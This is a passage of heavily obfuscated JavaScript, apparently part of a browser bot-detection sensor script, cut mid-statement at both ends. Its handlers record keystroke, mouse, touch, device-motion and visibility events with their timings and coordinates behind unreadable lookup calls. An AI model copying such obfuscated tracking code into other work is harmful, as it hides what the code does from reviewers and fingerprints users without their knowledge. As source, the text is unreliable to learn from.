M7()[OY(AY)],'undefined')?M7()[OY(L3)].call(null,Bj,f7,sC,LVV):M7()[OY(N0)](Ev,w9,UE,Fx)](YAP);var dsP=D9(zSV,undefined)&&LB(zSV,wd(wd(K8)))?YcP(fIP):MJP(fIP);fjV=Rq()[I2(mz)].apply(null,[QO,Bm,A0,Jm])[M7()[OY(N0)](Ev,w9,x3,Fx)](dsP,Rq()[I2(LT)](vT,Hd,Uf,RB))[LB(typeof M7()[OY(s2)],'undefined')?M7()[OY(L3)].apply(null,[Up,Q7,LG,Ex]):M7()[OY(N0)](Ev,w9,AY,Fx)](nHP,Rq()[I2(LT)].apply(null,[vT,Hd,JG,lm]))[M7()[OY(N0)](Ev,w9,DO,Fx)](fjV);}catch(cMP){sl.splice(c2(JLP,HC),Infinity,Rx);}I8P(PO()[PG(AX)](fj,z3,L3));sl.pop();};var v8P=function(){sl.push(A5);var pUV=US(arguments[ZN()[Xh(Yl)].apply(null,[LG,JG,Z1,SVV])],kO[Z1])&&D9(arguments[Yl],undefined)?arguments[kO[Z1]]:wd([]);var tIP=US(arguments[ZN()[Xh(Yl)].call(null,LG,Zm,mw,SVV)],kO[g0])&&D9(arguments[HC],undefined)?arguments[HC]:HHP;xDP=kO[Z1];if(rPP){QQ[D9(typeof rh()[kz(Yl)],zE([],[][[]]))?rh()[kz(UDV)](J7,TbV,HC):rh()[kz(N0)](nAV,jLV,wd(HC))](D6P);rPP=wd({});xDP|=HC;}if(N8P){QQ[rh()[kz(UDV)](J7,TbV,CU)](MAP);N8P=wd({});xDP|=mC;}if(wDP){QQ[rh()[kz(UDV)](J7,TbV,Dw)](bSV);wDP=wd({});xDP|=N0;}if(vAP){QQ[D9(typeof rh()[kz(EE)],zE([],[][[]]))?rh()[kz(UDV)](J7,TbV,wd(wd([]))):rh()[kz(N0)](ZR,FY,VE)](IsP);vAP=wd([]);xDP|=kO[s2];}if(hSV){QQ[rh()[kz(UDV)](J7,TbV,gB)](hSV);}if(wd(WTV)){try{HgV=zE(HgV,I0()[WO(fS)](JG,Am,HC,tT,VB));if(wd(wd(QQ[jB()[tE(w9)](SN,LG,gsV,wd(HC))][ZN()[Xh(Ep)](hC,Yl,tT,fG)]||QQ[jB()[tE(w9)].call(null,wd(wd([])),LG,gsV,wd(HC))][rh()[kz(DZ)](B5,kS,lm)]||QQ[jB()[tE(w9)].apply(null,[wd(wd(Yl)),LG,gsV,Ht])][BN()[TC(Ql)](HU,fS,lm,LG)]))){HgV=zE(HgV,ZN()[Xh(b6V)](hB,A0,kt,TsV));qwV+=kO[ZO];}else{HgV=zE(HgV,bh()[wG(g0)].apply(null,[BsV,N0,HC,Pl]));qwV+=Bf;}}catch(XLP){sl.splice(c2(se_tryScopeSet_11,HC),Infinity,A5);HgV=zE(HgV,ZN()[Xh(JsV)].call(null,lk,VE,Jv,X9));qwV+=Bf;}WTV=wd(wd(K8));}QQ[jB()[tE(w9)](hE,LG,gsV,A0)].bmak[jB()[tE(f7)](Jl,w9,IY,Fr)]=wY();SIP=Rq()[I2(mz)](QO,Kd,A3,wd(wd(HC)));zFV=Yl;U6P=Yl;pPP=Rq()[I2(mz)](QO,Kd,vX,g2);mIP=Yl;KPP=Yl;LpV=Rq()[I2(mz)].apply(null,[QO,Kd,Sl,dl]);L3V=Yl;AAP=Yl;AUV=Yl;XgV[PO()[PG(cC)](pB,XbV,wd([]))]=Yl;XPP=Yl;XJP=kO[Z1];cFV=Rq()[I2(mz)](QO,Kd,wd([]),wd(HC));lLP=wd(wd(ZQ));ssP=Rq()[I2(mz)](QO,Kd,LG,jr);AHP=Rq()[I2(mz)](QO,Kd,wd(wd({})),pX);IDP=WT(HC);mHP=[];BHP=Rq()[I2(mz)](QO,Kd,x3,mw);JDP=D9(typeof Rq()[I2(SE)],zE('',[][[]]))?Rq()[I2(mz)](QO,Kd,AY,hE):Rq()[I2(hB)].call(null,GIV,SMV,wd(wd(HC)),AY);GRV=Rq()[I2(mz)](QO,Kd,CU,wd(wd(HC)));cIP=Rq()[I2(mz)](QO,Kd,z2,jr);LLP=Rq()[I2(mz)].apply(null,[QO,Kd,Dw,MS]);NDP=Rq()[I2(mz)].apply(null,[QO,Kd,g2,Pl]);sLP=Rq()[I2(mz)](QO,Kd,kt,tT);GUV=Rq()[I2(mz)].apply(null,[QO,Kd,wd(wd(HC)),wd(wd(Yl))]);LJP=Rq()[I2(mz)].apply(null,[QO,Kd,Bh,Zm]);DMP=D9(typeof Rq()[I2(f7)],'undefined')?Rq()[I2(mz)].call(null,QO,Kd,Fr,wd(wd({}))):Rq()[I2(hB)].apply(null,[bg,YcV,Jv,ZO]);YJP=wd(K8);sSV=Yl;EDP=Rq()[I2(mz)](QO,Kd,L7,JG);QLP=D9(typeof Rq()[I2(qW)],'undefined')?Rq()[I2(mz)](QO,Kd,kY,fS):Rq()[I2(hB)](fPV,vLV,Um,kX);cVP=Rq()[I2(mz)].call(null,QO,Kd,Jm,GX);EVP=Rq()[I2(mz)].call(null,QO,Kd,kB,wd(Yl));RcP=LB(typeof Rq()[I2(nB)],zE([],[][[]]))?Rq()[I2(hB)](DT,d8V,kY,wd(Yl)):Rq()[I2(mz)](QO,Kd,Sl,Uf);kWV=WT(HC);xsP=wd(wd(ZQ));t1V();EnV=wd(wd(ZQ));UZV=TY(RV,[LB(typeof PO()[PG(Fh)],zE('',[][[]]))?PO()[PG(lm)].call(null,UsV,rU,Uf):PO()[PG(QO)](qS,Ul,wd(Yl)),WT(kO[g0])]);wsP=wd(wd(ZQ));QQ[Rq()[I2(VE)].call(null,H0,g9,Ht,Cv)](function(){tIP();},j7);sl.pop();if(pUV){KkV=WT(kO[g0]);}else{KkV=Yl;}};var WYV=function(tJP){sl.push(VMV);if(hSV){QQ[LB(typeof rh()[kz(Rl)],zE([],[][[]]))?rh()[kz(N0)](KAV,xR,Dn):rh()[kz(UDV)](J7,rN,Zm)](hSV);}if(Kj(tJP,xJ[rh()[kz(mB)](Jv,TR,B5)]())){tJP=Yl;}hSV=QQ[Rq()[I2(VE)].apply(null,[H0,B1,A0,vl])](function(){var q6P=wmV();if(D9(q6P,WT(HC))){KkV=Id;zMP=wd(wd(K8));lZV(wd({}));}},tJP);sl.pop();};var MJP=function(cAP){sl.push(jl);var WHP=PO()[PG(HC)].call(null,mg,tk,B5);var s6P=Rq()[I2(mC)](Ax,pHV,wd(wd(Yl)),Bd);var w8P=HC;var rDP=XgV[PO()[PG(cC)](pB,YVV,wd(wd(HC)))];var ADP=JkV;var fMP=[WHP,s6P,w8P,rDP,cAP[Yl],ADP];var CVP=fMP[PO()[PG(Dn)].call(null,Um,L7,SN)](FVP);var QIP;return sl.pop(),QIP=CVP,QIP;};var YcP=function(PHP){sl.push(r7);var kUV=PO()[PG(HC)](mg,H1,Ht);var IAP=rh()[kz(w9)].call(null,gZ,tAV,Jl);var JUV=rh()[kz(mz)](Dn,BV,LG);var XVP=XgV[PO()[PG(cC)](pB,JY,x3)];var EMP=JkV;var jJP=[kUV,IAP,JUV,XVP,PHP[Yl],EMP];var jTV=jJP[PO()[PG(Dn)](Um,Iw,mC)](FVP);var HcP;return sl.pop(),HcP=jTV,HcP;};var I8P=function(zIP){sl.push(Ql);if(YnV){sl.pop();return;}var tTV=zIP;if(LB(typeof QQ[D9(typeof jB()[tE(fz)],zE('',[][[]]))?jB()[tE(w9)].call(null,Bl,LG,PN,tT):jB()[tE(Z1)](Z1,JVV,DHV,MS)][D9(typeof Rq()[I2(hC)],'undefined')?Rq()[I2(DX)](g2,pj,wd({}),g0):Rq()[I2(hB)].call(null,bX,xVV,nB,Tm)],D9(typeof BN()[TC(w5)],zE([],[][[]]))?BN()[TC(s2)].apply(null,[fz,qW,w9,Zw]):BN()[TC(mz)].call(null,RZ,Rl,mF,Qj))){QQ[jB()[tE(w9)].call(null,nB,LG,PN,mg)][Rq()[I2(DX)](g2,pj,A3,PN)]=zE(QQ[jB()[tE(w9)].call(null,wd(wd({})),LG,PN,mz)][Rq()[I2(DX)].call(null,g2,pj,s2,L7)],tTV);}else{QQ[jB()[tE(w9)](Ht,LG,PN,Fr)][Rq()[I2(DX)](g2,pj,Id,tT)]=tTV;}sl.pop();};var HDP=function(GLP){vkV(GLP,HC);};var QsP=function(SSV){vkV(SSV,kO[mC]);};var ORV=function(pHP){vkV(pHP,kO[H0]);};var hPP=function(NSV){vkV(NSV,N0);};var LHP=function(LAP){MWV(LAP,kO[g0]);};var KcP=function(D8P){MWV(D8P,mC);};var NUV=function(MVP){MWV(MVP,s2);};var R6P=function(TJP){sl.push(xVV);MWV(TJP,xJ[D9(typeof rh()[kz(Fh)],zE([],[][[]]))?rh()[kz(kX)](gR,Pf,w9):rh()[kz(N0)](g2,R8V,N1)]());sl.pop();};var bVP=function(GTV){jxV(GTV,s2);};var fSV=function(qPP){jxV(qPP,N0);};var RTV=function(OcP){c5V(OcP,HC);sl.push(XIV);if(FTV&&YnV&&(LB(OcP[ZN()[Xh(Uf)].apply(null,[Bl,wd(Yl),RB,Pd])],Rq()[I2(Yv)](Id,Aw,hC,kX))||LB(OcP[D9(typeof Rq()[I2(l9)],zE('',[][[]]))?Rq()[I2(HX)](Jv,pj,V0,jr):Rq()[I2(hB)].apply(null,[g0,vZ,wd(wd(Yl)),N0])],lm))){lZV(wd(K8),wd({}),wd({}),wd(K8),wd(wd(K8)));}sl.pop();};var HIP=function(tRV){c5V(tRV,mC);};var PSV=function(vIP){c5V(vIP,s2);};var s3V=function(mTV){sl.push(wZ);try{var mUV=sl.length;var McP=wd([]);var tLP=HC;if(QQ[LB(typeof rh()[kz(ZG)],'undefined')?rh()[kz(N0)](Yx,RO,V0):rh()[kz(jO)](Pl,q,wd(wd(Yl)))][mTV]){tLP=kO[Z1];xsP=wd(wd([]));}else if(xsP){xsP=wd([]);wjV();}PtV(tLP);}catch(IVP){sl.splice(c2(mUV,HC),Infinity,wZ);}sl.pop();};var cgV=function(jUV,MHP){sl.push(Mr);try{var JJP=sl.length;var wIP=wd([]);if(LB(MHP[PO()[PG(MS)].call(null,vG,Lb,PB)],QQ[jB()[tE(w9)].apply(null,[SN,LG,mHV,jr])])){if(LB(jUV,kO[mC])){xsP=wd(ZQ);}else if(LB(jUV,s2)){if(LB(QQ[rh()[kz(jO)](Pl,GG,L7)][LB(typeof jB()[tE(JG)],'undefined')?jB()[tE(Z1)](wd(Yl),h8V,MS,jO):jB()[tE(zU)].apply(null,[wd(wd(Yl)),LS,NAV,mB])],PO()[PG(VB)].apply(null,[sC,Lm,hC]))&&xsP){xsP=wd(K8);wjV();}}PtV(jUV);}}catch(rJP){sl.splice(c2(JJP,HC),Infinity,Mr);}sl.pop();};var qDP=function(EsP){EjV(EsP,HC);};var ATV=function(VJP){EjV(VJP,mC);};var pJP=function(k6P){EjV(k6P,s2);};var RJP=function(lSV){EjV(lSV,kO[HC]);};var jPP=function(EJP){EjV(EJP,ll);};var OAP=function(PsP){EjV(PsP,mz);};var TDP=function(AVP){sl.push(J7);var f8P=AVP&&AVP[PO()[PG(MS)](vG,fY,Dw)]&&AVP[PO()[PG(MS)](vG,fY,RB)][WG()[kn(Id)](Bh,wd([]),VE,hB,Jm,tcV)];var FJP=f8P&&(LB(f8P[rh()[kz(Sx)](PN,qVV,wd(wd(Yl)))](),WG()[kn(LG)](L3,VE,CT,mz,A0,wDV))||LB(f8P[rh()[kz(Sx)](PN,qVV,RB)](),BN()[TC(hE)](tcV,vl,Bd,fk)));sl.pop();if(FTV&&YnV&&FJP){lZV(wd(wd(ZQ)),wd(K8),wd(K8),wd(wd(K8)));}};var vJP=function(A6P){ZkV(A6P);};var ESV=function(GAP){EjV(GAP,w9);if(YnV){KkV=N0;lZV(wd([]),wd([]),wd(ZQ));l8P=Ax;}};var pnV=function(jSV){sl.push(DR);try{var tsP=sl.length;var bHP=wd([]);if(Kj(mIP,sC)&&Kj(bgV,mC)&&jSV){var kDP=c2(wY(),QQ[jB()[tE(w9)](wd([]),LG,TJV,kX)].bmak[jB()[tE(f7)].apply(null,[x3,w9,XJV,SE])]);var UcP=WT(HC),VRV=WT(kO[g0]),t6P=WT(HC);if(jSV[jB()[tE(AF)](L3,l9,bn,g2)]){UcP=T5(jSV[D9(typeof jB()[tE(AY)],zE([],[][[]]))?jB()[tE(AF)](wd(wd(HC)),l9,bn,Pl):jB()[tE(Z1)](mB,JR,NAV,wd([]))][n5()[Ck(A3)](Wv,BB,HC,Bl)]);VRV=T5(jSV[jB()[tE(AF)].call(null,wd(wd({})),l9,bn,Ax)][LB(typeof jB()[tE(ll)],zE('',[][[]]))?jB()[tE(Z1)](mz,Ql,m6V,wd([])):jB()[tE(AX)](Bl,mw,B8V,Ht)]);t6P=T5(jSV[LB(typeof jB()[tE(tT)],'undefined')?jB()[tE(Z1)].call(null,wd([]),HX,kv,x3):jB()[tE(AF)](L7,l9,bn,Sl)][Rq()[I2(QO)].apply(null,[Br,sB,Fh,wd(wd([]))])]);}var mVP=WT(HC),JcP=WT(HC),dJP=WT(HC);if(jSV[Rq()[I2(WAV)].apply(null,[Pl,Z6V,Um,dl])]){mVP=T5(jSV[Rq()[I2(WAV)](Pl,Z6V,wd([]),vX)][LB(typeof n5()[Ck(g0)],zE([],[][[]]))?n5()[Ck(mB)].call(null,jU,Fr,hAV,Um):n5()[Ck(A3)](Wv,BB,HC,tj)]);JcP=T5(jSV[LB(typeof Rq()[I2(pB)],'undefined')?Rq()[I2(hB)](SVV,SLV,wd(wd([])),lm):Rq()[I2(WAV)].apply(null,[Pl,Z6V,Dn,vX])][jB()[tE(AX)](wd(wd(HC)),mw,B8V,vl)]);dJP=T5(jSV[Rq()[I2(WAV)].apply(null,[Pl,Z6V,hE,dl])][Rq()[I2(QO)](Br,sB,kt,SN)]);}var MRV=WT(HC),nSV=WT(HC),IPP=xJ[ZN()[Xh(cC)](A3,M3,ll,q7)]();if(jSV[Rq()[I2(Fx)].call(null,Bd,IPV,Ax,vm)]){MRV=T5(jSV[Rq()[I2(Fx)].apply(null,[Bd,IPV,B5,H0])][rh()[kz(YY)](rG,WMV,Yl)]);nSV=T5(jSV[LB(typeof Rq()[I2(jl)],zE('',[][[]]))?Rq()[I2(hB)].call(null,kLV,z7,Bh,Fr):Rq()[I2(Fx)](Bd,IPV,Um,cC)][D9(typeof PO()[PG(D2)],zE('',[][[]]))?PO()[PG(Br)].call(null,l9,lcV,DO):PO()[PG(lm)](C6V,KR,N0)]);IPP=T5(jSV[Rq()[I2(Fx)](Bd,IPV,YG,pB)][jB()[tE(VB)].call(null,tT,rKV,YA,vm)]);}var CRV=Rq()[I2(mz)](QO,pf,mC,SN)[M7()[OY(N0)](BF,w9,hC,Fx)](mIP,D9(typeof BN()[TC(w5)],zE([],[][[]]))?BN()[TC(LG)].call(null,mAV,H0,HC,VB):BN()[TC(mz)](Uf,s2,SIV,AY))[D9(typeof M7()[OY(AY)],'undefined')?M7()[OY(N0)].apply(null,[BF,w9,jl,Fx]):M7()[OY(L3)].call(null,hE,qW,JG,AF)](kDP,BN()[TC(LG)](mAV,Zm,HC,VB))[M7()[OY(N0)].apply(null,[BF,w9,VE,Fx])](UcP,D9(typeof BN()[TC(vl)],zE([],[][[]]))?BN()[TC(LG)](mAV,Bl,HC,VB):BN()[TC(mz)].call(null,FW,jl,fAV,gsV))[M7()[OY(N0)](BF,w9,RB,Fx)](VRV,D9(typeof BN()[TC(Bh)],zE(Rq()[I2(mz)].call(null,QO,pf,Bh,Zm),[][[]]))?BN()[TC(LG)](mAV,mw,HC,VB):BN()[TC(mz)](Eg,hC,pO,nbV))[LB(typeof M7()[OY(LG)],zE([],[][[]]))?M7()[OY(L3)](H5,rG,PN,jr):M7()[OY(N0)].call(null,BF,w9,g2,Fx)](t6P,BN()[TC(LG)](mAV,dl,HC,VB))[M7()[OY(N0)](BF,w9,Cv,Fx)](mVP,BN()[TC(LG)].call(null,mAV,s2,HC,VB))[M7()[OY(N0)](BF,w9,Tm,Fx)](JcP,BN()[TC(LG)].call(null,mAV,JG,HC,VB))[M7()[OY(N0)](BF,w9,CO,Fx)](dJP,D9(typeof BN()[TC(A3)],zE([],[][[]]))?BN()[TC(LG)](mAV,mC,HC,VB):BN()[TC(mz)](GAV,sC,D5,BF))[D9(typeof M7()[OY(w5)],zE(Rq()[I2(mz)].call(null,QO,pf,CO,ZO),[][[]]))?M7()[OY(N0)].call(null,BF,w9,cC,Fx):M7()[OY(L3)].call(null,Mr,VsV,dl,Y8V)](MRV,BN()[TC(LG)](mAV,Sl,HC,VB))[M7()[OY(N0)](BF,w9,PB,Fx)](nSV,BN()[TC(LG)].apply(null,[mAV,PN,HC,VB]))[M7()[OY(N0)].call(null,BF,w9,hE,Fx)](IPP);if(E3(typeof jSV[PO()[PG(gB)](J7,Af,hC)],rh()[kz(Id)].call(null,D2,hAV,hB))&&LB(jSV[PO()[PG(gB)].call(null,J7,Af,Jm)],wd(K8)))CRV=Rq()[I2(mz)](QO,pf,mw,kB)[M7()[OY(N0)](BF,w9,tT,Fx)](CRV,bh()[wG(sC)].apply(null,[mAV,SE,mC,sC]));pPP=Rq()[I2(mz)].apply(null,[QO,pf,M3,O3])[M7()[OY(N0)](BF,w9,N1,Fx)](zE(pPP,CRV),D9(typeof Rq()[I2(ZG)],zE('',[][[]]))?Rq()[I2(LT)].call(null,vT,YbV,Sl,Tm):Rq()[I2(hB)].call(null,ZW,PN,wd([]),LT));pYV+=kDP;KPP=zE(zE(KPP,mIP),kDP);mIP++;}if(YnV&&US(mIP,HC)&&Kj(XJP,HC)){KkV=hB;lZV(wd({}));XJP++;}bgV++;}catch(FsP){sl.splice(c2(tsP,HC),Infinity,DR);}sl.pop();};var mfV=function(C6P){sl.push(LIV);try{var KJP=sl.length;var ZVP=wd(wd(ZQ));if(Kj(zFV,RDP)&&Kj(nWV,mC)&&C6P){var x6P=c2(wY(),QQ[jB()[tE(w9)](cC,LG,V8V,LT)].bmak[jB()[tE(f7)](JG,w9,TR,HC)]);var fcP=T5(C6P[rh()[kz(YY)](rG,QPV,wd(wd(Yl)))]);var USV=T5(C6P[D9(typeof PO()[PG(EE)],'undefined')?PO()[PG(Br)].call(null,l9,DLV,w5):PO()[PG(lm)].apply(null,[FcV,w7,wd([])])]);var V6P=T5(C6P[jB()[tE(VB)](MS,rKV,nC,jl)]);var A8P=Rq()[I2(mz)].apply(null,[QO,cs,wd(wd(Yl)),Fr])[M7()[OY(N0)].call(null,vPV,w9,PN,Fx)](zFV,BN()[TC(LG)].call(null,GDV,Jm,HC,VB))[LB(typeof M7()[OY(Dn)],zE(Rq()[I2(mz)](QO,cs,g2,hB),[][[]]))?M7()[OY(L3)].apply(null,[tPV,BY,CO,dcV]):M7()[OY(N0)](vPV,w9,hC,Fx)](x6P,BN()[TC(LG)].apply(null,[GDV,nB,HC,VB]))[M7()[OY(N0)](vPV,w9,Uq,Fx)](fcP,BN()[TC(LG)](GDV,J5,HC,VB))[M7()[OY(N0)].call(null,vPV,w9,hB,Fx)](USV,BN()[TC(LG)](GDV,L3,HC,VB))[M7()[OY(N0)].call(null,vPV,w9,g2,Fx)](V6P);if(D9(typeof C6P[PO()[PG(gB)](J7,R8V,gB)],LB(typeof rh()[kz(RB)],'undefined')?rh()[kz(N0)](Up,Qr,N1):rh()[kz(Id)](D2,fC,mw))&&LB(C6P[PO()[PG(gB)](J7,R8V,MS)],wd([])))A8P=Rq()[I2(mz)](QO,cs,RB,CO)[M7()[OY(N0)](vPV,w9,kY,Fx)](A8P,bh()[wG(sC)](GDV,SE,mC,nB));SIP=Rq()[I2(mz)](QO,cs,GX,qW)[LB(typeof M7()[OY(lm)],zE(Rq()[I2(mz)](QO,cs,wd(Yl),gB),[][[]]))?M7()[OY(L3)](M5,ALV,cC,T6V):M7()[OY(N0)].call(null,vPV,w9,Bd,Fx)](zE(SIP,A8P),Rq()[I2(LT)](vT,Vp,ZO,M1));pYV+=x6P;U6P=zE(zE(U6P,zFV),x6P);zFV++;}if(YnV&&US(zFV,HC)&&Kj(XPP,HC)){KkV=w9;lZV(wd(wd(ZQ)));XPP++;}nWV++;}catch(zUV){sl.splice(c2(KJP,HC),Infinity,LIV);}sl.pop();};var SJP=function(rIP){sl.push(wf);try{var YVP=sl.length;var ZJP=wd([]);UZV=rIP[jB()[tE(MX)](wd(HC),Pl,wO,RB)]||Rq()[I2(mz)](QO,G1,kt,x3);if(D9(UZV,Rq()[I2(mz)](QO,G1,ZO,Ax))){UZV=QQ[PO()[PG(DO)](jsV,kV,wd(wd({})))][PO()[PG(Uq)].call(null,f7,GC,CO)](UZV);}wsP=wd(wd(K8));var KVP=Yl;var NRV=N0;var UPP=QQ[BN()[TC(Fh)](N4V,hC,L3,MAV)](function(){sl.push(VY);var rsP=new (QQ[M7()[OY(Sl)].call(null,B8V,L3,kY,Sx)])(I0()[WO(A3)].call(null,dl,Xj,s2,jr,hC),TY(RV,[jB()[tE(MX)].call(null,mg,Pl,OE,wd(wd([]))),I0()[WO(A3)].call(null,AY,Xj,s2,dl,hC)]));QQ[jB()[tE(w9)].apply(null,[vm,LG,zLV,pB])][PO()[PG(Gv)].call(null,Bh,Rh,PN)](rsP);KVP++;if(X0(KVP,NRV)){QQ[D9(typeof rh()[kz(CO)],zE([],[][[]]))?rh()[kz(AF)].apply(null,[J5,Dl,Yl]):rh()[kz(N0)].call(null,nbV,WsV,V0)](UPP);}sl.pop();},mbV);}catch(h6P){sl.splice(c2(YVP,HC),Infinity,wf);wsP=wd([]);UZV=rh()[kz(pX)](pX,f3,Um);}sl.pop();};var WFV=function(){sl.push(g2);if(wd(UIP)){UIP=wd(wd(K8));}tWV();gTV=QQ[D9(typeof BN()[TC(Id)],zE([],[][[]]))?BN()[TC(Fh)](Zw,LT,L3,MAV):BN()[TC(mz)](lS,M1,LVV,HU)](function(){tWV();},kO[AY]);if(PFV&&QQ[jB()[tE(w9)](wd(wd(Yl)),LG,MS,pX)][I0()[WO(Z1)].apply(null,[M1,WAV,mB,wd(wd(HC)),ll])]){QQ[jB()[tE(w9)](SE,LG,MS,Ht)][I0()[WO(Z1)].apply(null,[Zm,WAV,mB,L3,ll])](rh()[kz(AX)](z7,r7,ll),SJP,wd(wd([])));}if(QQ[D9(typeof rh()[kz(Cv)],'undefined')?rh()[kz(jO)](Pl,Rk,Jm):rh()[kz(N0)].apply(null,[vv,JR,Sl])][I0()[WO(Z1)](s2,WAV,mB,Jm,ll)]){QQ[rh()[kz(jO)](Pl,Rk,LG)][LB(typeof I0()[WO(Bd)],zE([],[][[]]))?I0()[WO(vm)](kY,G6V,lIV,MS,M3):I0()[WO(Z1)](Ht,WAV,mB,jl,ll)](PO()[PG(Zw)](Ht,Zm,Fr),HDP,wd(wd({})));QQ[rh()[kz(jO)](Pl,Rk,mw)][I0()[WO(Z1)](Jm,WAV,mB,kX,ll)](jB()[tE(jj)].apply(null,[wd(Yl),RB,Cv,s2]),QsP,wd(ZQ));QQ[rh()[kz(jO)].call(null,Pl,Rk,wd([]))][I0()[WO(Z1)](DO,WAV,mB,CU,ll)](I0()[WO(AY)].call(null,Bh,pO,Bd,M1,S5),ORV,wd(wd({})));QQ[rh()[kz(jO)](Pl,Rk,Pl)][I0()[WO(Z1)].apply(null,[J5,WAV,mB,UE,ll])](LB(typeof jB()[tE(g0)],zE('',[][[]]))?jB()[tE(Z1)](s2,tU,BsV,Z1):jB()[tE(bf)](w5,DX,tcV,SN),hPP,wd(wd([])));QQ[rh()[kz(jO)](Pl,Rk,hB)][I0()[WO(Z1)](Jm,WAV,mB,pB,ll)](ZN()[Xh(lU)].apply(null,[f7,MS,Id,bbV]),LHP,wd(wd(K8)));QQ[rh()[kz(jO)].apply(null,[Pl,Rk,wd(wd(HC))])][I0()[WO(Z1)].call(null,sC,WAV,mB,jl,ll)](LB(typeof I0()[WO(LG)],zE([],[][[]]))?I0()[WO(vm)](cC,XIV,NPV,EE,YPV):I0()[WO(g2)].apply(null,[mw,b6V,mz,Bh,WAV]),KcP,wd(wd(K8)));QQ[LB(typeof rh()[kz(jl)],zE('',[][[]]))?rh()[kz(N0)](BsV,GsV,VE):rh()[kz(jO)].call(null,Pl,Rk,kB)][I0()[WO(Z1)](jO,WAV,mB,HX,ll)](PO()[PG(pO)](RO,dS,vm),NUV,wd(wd({})));QQ[rh()[kz(jO)](Pl,Rk,Cv)][I0()[WO(Z1)].apply(null,[Pl,WAV,mB,H0,ll])](jB()[tE(qS)](L7,Um,zIV,x3),R6P,wd(ZQ));QQ[rh()[kz(jO)](Pl,Rk,wd([]))][I0()[WO(Z1)](LT,WAV,mB,lm,ll)](jB()[tE(Br)].apply(null,[Ht,Dw,CPV,wd(HC)]),bVP,wd(wd(K8)));QQ[rh()[kz(jO)].call(null,Pl,Rk,x3)][I0()[WO(Z1)].apply(null,[vl,WAV,mB,wd(wd([])),ll])](LB(typeof bh()[wG(Bd)],zE([],[][[]]))?bh()[wG(HC)](KsV,gj,gX,Qh):bh()[wG(Sl)](bf,kB,jO,Qh),fSV,wd(wd(K8)));QQ[rh()[kz(jO)].call(null,Pl,Rk,V0)][I0()[WO(Z1)].call(null,VE,WAV,mB,mz,ll)](rh()[kz(VB)].call(null,vv,cx,HC),RTV,wd(ZQ));QQ[rh()[kz(jO)](Pl,Rk,wd([]))][I0()[WO(Z1)].apply(null,[PN,WAV,mB,A3,ll])](Rq()[I2(b6V)].call(null,pB,cY,wd([]),hE),HIP,wd(ZQ));QQ[rh()[kz(jO)](Pl,Rk,cC)][I0()[WO(Z1)].call(null,B5,WAV,mB,kt,ll)](bh()[wG(A3)].apply(null,[AF,J5,Bd,hz]),PSV,wd(wd({})));if(FTV){QQ[rh()[kz(jO)].apply(null,[Pl,Rk,wd(wd(Yl))])][I0()[WO(Z1)](mg,WAV,mB,Rl,ll)](PO()[PG(qS)](A3,HF,YG),qDP,wd(wd({})));QQ[rh()[kz(jO)](Pl,Rk,gB)][I0()[WO(Z1)](jr,WAV,mB,Uq,ll)](PO()[PG(fz)].call(null,tT,wVV,mg),pJP,wd(ZQ));QQ[rh()[kz(jO)](Pl,Rk,DO)][I0()[WO(Z1)].apply(null,[Fr,WAV,mB,JG,ll])](PO()[PG(bf)](gR,JcV,Bl),TDP,wd(wd(K8)));QQ[rh()[kz(jO)].apply(null,[Pl,Rk,wd({})])][I0()[WO(Z1)](N0,WAV,mB,PN,ll)](D9(typeof WG()[kn(Z1)],zE(LB(typeof Rq()[I2(N0)],zE('',[][[]]))?Rq()[I2(hB)].call(null,LG,CT,Ax,mz):Rq()[I2(mz)].apply(null,[QO,FDV,wd(HC),Uf]),[][[]]))?WG()[kn(LG)](Uf,Uf,CT,mz,tT,zU):WG()[kn(mC)].call(null,Dn,kt,NPV,NAV,wd([]),UsV),vJP,wd(ZQ));k3V();QQ[rh()[kz(jO)](Pl,Rk,dl)][I0()[WO(Z1)].apply(null,[ll,WAV,mB,LT,ll])](D9(typeof jB()[tE(vm)],zE([],[][[]]))?jB()[tE(Xr)](z2,L3,DZ,wd(HC)):jB()[tE(Z1)].call(null,Dw,FPV,TsV,wd([])),RJP,wd(wd({})));QQ[rh()[kz(jO)](Pl,Rk,B5)][LB(typeof I0()[WO(lm)],zE(Rq()[I2(mz)].apply(null,[QO,FDV,Dw,Fh]),[][[]]))?I0()[WO(vm)].call(null,V0,gDV,Bj,Uq,ILV):I0()[WO(Z1)].apply(null,[mC,WAV,mB,LT,ll])](LB(typeof jB()[tE(O3)],zE('',[][[]]))?jB()[tE(Z1)].call(null,SN,M3,zKV,wd(HC)):jB()[tE(fv)].apply(null,[wd({}),lk,Sv,kY]),jPP,wd(ZQ));if(QQ[I0()[WO(sC)].call(null,mC,Zw,Bh,dl,cAV)]&&QQ[Rq()[I2(JsV)](lm,Mx,z2,mw)]&&QQ[Rq()[I2(JsV)].call(null,lm,Mx,PN,M3)][LB(typeof Rq()[I2(mC)],'undefined')?Rq()[I2(hB)].apply(null,[p8V,SLV,Zm,wd(wd(HC))]):Rq()[I2(UDV)](bf,TVV,Ax,wd(wd([])))]){var CMP=QQ[I0()[WO(sC)](x3,Zw,Bh,CO,cAV)][ZN()[Xh(O3)](fz,Bh,z2,pB)](J8P);if(wd(CMP)){CMP=QQ[D9(typeof Rq()[I2(N0)],zE([],[][[]]))?Rq()[I2(JsV)](lm,Mx,dl,SE):Rq()[I2(hB)].apply(null,[scV,xR,mg,wd(Yl)])][Rq()[I2(UDV)](bf,TVV,wd(HC),Ax)]();QQ[I0()[WO(sC)](mg,Zw,Bh,Zm,cAV)][ZN()[Xh(x3)](jO,ZO,hz,Xv)](J8P,CMP);}}}if(TnV){QQ[LB(typeof rh()[kz(lU)],'undefined')?rh()[kz(N0)].apply(null,[sIV,GS,sC]):rh()[kz(jO)].apply(null,[Pl,Rk,sC])][I0()[WO(Z1)](pB,WAV,mB,A3,ll)](jB()[tE(Zw)].apply(null,[Fr,PE,IY,Bh]),OAP,wd(ZQ));QQ[rh()[kz(jO)](Pl,Rk,wd(wd(HC)))][LB(typeof I0()[WO(g2)],'undefined')?I0()[WO(vm)].apply(null,[kt,qf,TW,Z1,VY]):I0()[WO(Z1)](Uf,WAV,mB,Zm,ll)](D9(typeof rh()[kz(Zw)],zE('',[][[]]))?rh()[kz(MX)](b6V,Sv,H0):rh()[kz(N0)](BF,Bd,Uq),ATV,wd(wd(K8)));QQ[rh()[kz(jO)](Pl,Rk,Jv)][I0()[WO(Z1)].call(null,hB,WAV,mB,fS,ll)](rh()[kz(Um)](g0,NIV,Ht),ESV,wd(wd([])));}}else if(QQ[rh()[kz(jO)].apply(null,[Pl,Rk,V0])][D9(typeof 